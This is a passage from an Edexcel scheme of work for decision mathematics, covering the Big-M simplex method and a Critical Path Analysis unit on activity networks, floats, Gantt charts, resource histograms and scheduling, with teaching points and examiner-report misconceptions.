For each $\leq$ constraint, add a slack variable. Introduce a surplus variable and an artificial variable in each $\geq$ constraint, as well as an artificial variable in each = constraint.

For each artificial variable $t$, add $-Mt$ to the objective function, using the same constant $M$ for all artificial variables.

Solve the modified problem using tableau.

When relating the solution to the modified problem to the original;

1. if the modified problem has no optimal solution, the original problem has no optimal solution
2. if all artificial variables are zero in the optimal solution to the modified problem, delete them and find an optimal solution to the original problem
3. if any artificial variables are non-zero in the optimal solution, the original problem has no optimal solution.## OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Explore the three types of solutions outlined above – what does the solution of the modified problem tell you?

Students must be able to interpret their results in the context of the problem; at the beginning by accurately defining their variables, and then by being able to explain the variables used in the tableau in the context of the problem.

## COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Students may choose the wrong first pivot. This always leads to a negative element appearing in the last column. If the ratio test is correctly applied, this problem is avoided.

It is important to remember both steps when interpreting a final tableau: to identify the values of the variables, and to say what this means in the given context.

## NOTES

Problems will be restricted to those with a maximum of four variables (excluding slack, surplus and artificial variables) and four constraints, in addition to any non-negativity conditions.## Unit 5: Critical Path Analysis

Return to Overview

### SPECIFICATION REFERENCES

**4.1 Modelling of a project by an activity network, from a precedence table.**

**4.2 Completion of the precedence table for a given activity network.**

**4.3 Algorithm for finding the critical path. Earliest and latest event times. Earliest and latest start and finish times for activities. Identification of critical activities and critical path(s).**

**4.4 Calculation of the total float of an activity. Construction of Gantt (cascade) charts.**

4.5 Construct resource histograms (including resource levelling) based on the number of workers required to complete each activity.

4.6 Scheduling the activities using the least number of workers required to complete the project.

### PRIOR KNOWLEDGE

Covered so far

- Introduction to graph theory (Unit 1c)

### KEYWORDS

Activities, events, precedence table, activity networks, source node, sink node, dummies, earliest event times, latest event times, critical path, critical activities, total float, Gantt (cascade) chart, resource histogram, scheduling, lower bound.## 5a. Activity networks; precedence tables (4.1) (4.2)

**Teaching time**
5 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- **be able to model a project by an activity network from a precedence table;**
- **be able to complete a precedence table from a given network;**
- **understand the use of dummies.**

### TEACHING POINTS

There are lots of relevant examples of projects that will be familiar to students. This section is about dividing the amount of work up into tasks and then ordering these tasks in a deliberate way. Students need to follow a systematic approach and use clear labelling.

Introduce a project such as a referendum or general election – what tasks have to be completed to ensure that the results can be published within 24 hours of the ballot closing? Ask students to come up with as many tasks as they can and use their responses to introduce the concepts of dependencies (voting can't start until the ballot boxes are in place).

Lead students to drawing a table to identify dependencies, and then discuss how complex the table would become in large projects.

The duration of each task is not yet required, but it will be in the next section so mention it here.

When formalising precedence tables, show that only immediate dependence is shown in the table, and that we only include activities that are not already written down.

It is often tricky to get the layout of activity networks correct first time; students should draw in pencil and be prepared to rub out! Key points for activity networks are:

- they are a visual representation of the project
- only *activity on arc* networks will be used – the activities are represented by the arcs, and the completion of the activities, called events, are shown by nodes
- each arc is labelled with letters and arrows, and is a straight line
- start with the source node (labelled 0), finish with the sink node
- there should only be one end point.

Students often find dummies difficult; they should understand that a dummy carries no weight (no time or cost) and that its direction is important. Exam questions frequently ask what the purpose of a specific dummy is, so this should be carefully explored.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Students should formulate their own project e.g. organising the prom, applying for university etc. and list the activities in a precedence table and draw up an activity network.

Students should be able to answer questions about activity networks, such as 'what activities that must have finished before X can start?' or 'what is the only activity that Y does not depend on?'.## COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Common errors in exams include: using activity on vertex; lack of arrows (particularly serious on dummy arcs); not having a single start and a single finish; and incorrect dummies.

Students are encouraged to produce a rough, and then a neat version of their network in an exam, as it is very difficult to draw a clear diagram on the first attempt. When constructing a clear diagram, students should check carefully that they have one start and one finish, the required number of dummies (if stated), and all activities present.

## NOTES

Activity on arc will be used. The use of dummies is included.

In a precedence network, precedence tables will only show immediate predecessors.## 5b. Critical path algorithm; earliest and latest event times (4.3)

**Teaching time**
4 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- **know how to carry out a forward pass and backward pass using early and late event times;**
- **be able to interpret and use dummies;**
- **be able to identify critical activities and critical paths.**

### TEACHING POINTS

Adapt the activity networks to include the duration of each activity. Explain early and late event times, and forward and backward passes using a fairly simple project, like planning and delivering an assembly. Students find these times difficult if the projects are abstract or if they are presented with only a part of an activity network.

Dummies need careful attention here, as students sometimes forget that they carry no weight.

Students should be able to identify critical activities and critical paths.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Choose examples where there is more than one critical path, and some where an activity connecting two critical events isn't a critical activity.

Explore early and late event times and list each activity's earliest and latest start and finish times. Examine the effect of increasing the duration of a critical activity.

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Dummy activities can cause problems for students when calculating early and late times.

### NOTES

Some students may easily confuse the working methods used here with those used in Dijkstra's algorithm.## 5c. Total float; Gantt charts (4.4)

**Teaching time**
3 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- **know how to determine the total float of activities;**
- **be able to construct and interpret Gantt (cascade) charts.**

### TEACHING POINTS

Define the total float and then use the formula

Total float = latest finish time – duration – earliest start time

Explain how a Gantt (cascade) chart provides a graphical way of representing the range of possible start and finish times for all activities on a single diagram. It is often easiest to construct with the critical activities running in a single line along the top of the chart.

Ensure that students can read the scale showing elapsed time.

Students can then use Gantt charts to identify which activities *must* be happening or *could* be happening at any stage during the project.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Begin investigating the minimum number of people (workers) needed to complete the project in the minimum time. As well as asking which activities must be happening at any given time, look at how many workers that would entail. What if an activity required more than one worker?

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Floats can cause problems – as indicated by the following comments:

"Most students gained full marks, showing the three numbers used in the calculation of each of the floats. Some just stated the value of each float, losing two of the three marks."

"Many calculated the floats correctly and showed the three numbers they used to calculate each float as requested, others wasted time creating a table of all the early and late start and finish times and the durations, for all activities, but then did not indicate which numbers they had used to find the floats and so lost marks."

"A number thought that a zero float was a consequence of the early and late times being the same. Many used 'flow' instead of 'float', many confused event and activity and arc with node."

"Many incorrect total float calculations were seen, candidates MUST show their working here if they are to gain full credit. As always a few candidates found the sum of their total floats."

Students should be reminded of the need to present their diagrams clearly; many Gantt charts can be extremely difficult to read – e.g. the line between the activity and its float is not always clear, or floats are frequently very faint. It would be advisable for candidates to check to see if their diagrams include all the activities and to re-check the precedences of their activities when they have finished their diagrams.

When using a cascade chart to determine a lower bound, students need to state both the time they are looking at and the activities that must be happening then.Many students struggle to interpret the "time" on the scale for a Gantt chart in the context of the question. For example, if the time referred to is days, note that "time 0-1" is the same as "day 1", and that "time 0.5" would be midday on day 1. It is therefore often safer to refer to time unless context is specifically requested.

## NOTES

Gantt charts show the degree of flexibility in the timing of each activity however they do not show the dependencies – students should read Gantt charts alongside either a dependency table or the activity network. Alternatively, vertical lines can be introduced to represent dependencies.## 5d. Resource histograms (4.5)

**Teaching time**
5 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- be able to draw and interpret resource histograms;
- be able to level resource histograms.

### TEACHING POINTS

Gantt charts showing activities against a time line can be adjusted using the float times to make the resources more efficient.

Use a simple example, for example:

> A project has one worker assigned to the critical path, duration 4 weeks. There are 3 further activities to schedule each with a duration of a week, with no dependencies.

Ask students to sketch as many Gantt charts as they can for this project. For each Gantt chart, construct a resource histogram and introduce the notion of levelling the resource histogram. Discuss situations where this may be required.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Schedule activities using early start times and then using late start times. For each schedule construct a resource histogram and decide what situation each would be best suited for, e.g. cost of overall project, shortest project time etc.

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Students should be aware that a resource histogram "builds" vertically up from the $x$-axis, so has no 'holes' in the middle of it and also has no blocks hanging out over gaps.

### NOTES

The number of workers required to complete each activity of a project will be given.## 5e. Scheduling (4.6)

**Teaching time**
5 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- be able to construct a scheduling diagram;
- be able to interpret and modify schedules to meet requirements.

### TEACHING POINTS

Since there is no scheduling algorithm, this section is best learnt using lots of different examples. Students could be asked to draw up a schedule with different objectives, for example:

- to finish in the critical time with the minimum number of workers
- to find the minimum completion time with a set number of workers
- to schedule all activities at their earliest start times and determine the number of workers
- to schedule all activities at their latest start times and determine the number of workers.

Typically if there is a choice of tasks for a worker, we assign the one with the lowest value for its latest finish time.

Students should be able to calculate the lower bound (always round up), but be aware that the calculation does not take any overlap of activities into account.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Use one activity network and ask students to schedule the activities given different objectives – lowest cost, shortest time, fewest workers etc. Compare the solutions to the lower bound calculation in each case.

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Students may have difficulties explaining results and conclusions (such as why the number of workers needed is X) convincingly. Arguments need to be specific and state correct details.

Common errors include not using their cascade charts as directed, offering vague arguments, errors in duration and precedence, and confusing Gantt and scheduling diagrams.

### NOTES

After completing a scheduling diagram, it is worth checking that all the dependency conditions for the activities are satisfied.For more information on Edexcel and BTEC qualifications please visit our websites: www.edexcel.com and www.btec.co.uk

Edexcel is a registered trademark of Pearson Education Limited

Pearson Education Limited. Registered in England and Wales No. 872828
Registered Office: 80 Strand, London WC2R 0RL.
VAT Reg No GB 278 537121